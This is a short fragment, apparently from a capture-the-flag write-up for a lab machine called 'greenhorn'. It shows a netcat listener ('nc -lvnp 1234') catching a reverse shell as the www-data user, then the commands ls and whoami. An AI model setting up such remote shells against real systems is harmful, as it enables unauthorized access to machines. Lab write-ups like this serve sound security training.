 ┌──(randomsensei㉿RJ-Laptop)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.25] 48710
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 13:27:39 up  1:33,  0 users,  load average: 0.01, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
data
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ whoami
www-data
$